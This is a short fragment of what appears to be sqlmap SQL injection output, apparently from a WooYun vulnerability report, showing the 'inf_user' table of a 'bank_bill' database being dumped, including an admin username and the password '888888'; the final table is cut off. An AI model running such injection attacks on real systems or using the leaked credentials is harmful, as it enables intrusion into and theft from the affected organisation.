 [14:08:35] [INFO] retrieved: 2
[14:08:36] [INFO] retrieved: password_n
[14:08:39] [INFO] retrieved: usercode
[14:08:42] [INFO] fetching entries for table 'inf_user' in database 'bank_bill'
[14:08:42] [INFO] fetching number of entries for table 'inf_user' in database '
ank_bill'
[14:08:42] [INFO] resumed: 1
[14:08:42] [INFO] retrieved: 888888
[14:08:45] [INFO] retrieved: admin
[14:08:46] [INFO] analyzing table dump for possible password hashes
Database: bank_bill
Table: inf_user
[1 entry]
+----------+------------+
| usercode | password_n |
+----------+------------+
| ad |
+----------+------------+
www.wooyun.org